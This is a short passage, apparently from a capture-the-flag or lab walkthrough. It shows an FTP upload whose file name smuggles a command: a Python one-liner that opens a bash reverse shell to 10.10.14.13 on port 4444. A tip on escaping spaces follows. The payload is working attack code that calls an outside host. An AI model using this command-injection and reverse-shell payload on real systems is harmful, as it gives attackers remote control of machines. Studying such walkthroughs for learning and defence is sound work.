 ftp> put test "|python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("\"10.10.14.13\",4444));[os.dup2(s.fileno(),f)for\ f\ in(0,1,2)];pty.spawn(""\"bash\")';.csv"Remember to have a backslash behind all spaces and spaces to allow the upload to work. After waiting for a little while, we would get a reverse shell on the specified port.